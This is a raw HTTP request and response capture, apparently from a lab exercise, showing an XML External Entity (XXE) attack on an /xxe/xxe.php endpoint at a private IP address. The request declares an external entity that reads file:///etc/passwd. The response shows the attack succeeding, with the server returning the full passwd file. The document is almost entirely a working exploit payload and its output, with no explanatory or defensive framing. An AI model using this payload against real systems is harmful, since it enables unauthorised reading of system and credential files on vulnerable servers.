 POST /xxe/xxe.php HTTP/1.1
Host: 192.168.43.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 194
Origin: http://192.168.43.144
Connection: close
Referer: http://192.168.43.144/xxe/
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE LCX [
<!ELEMENT LCX ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>
<name>&xxe;</name>
<password>123456</password>
</root>
HTTP/1.1 200 OK
Date: Fri, 17 Nov 2023 05:32:30 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false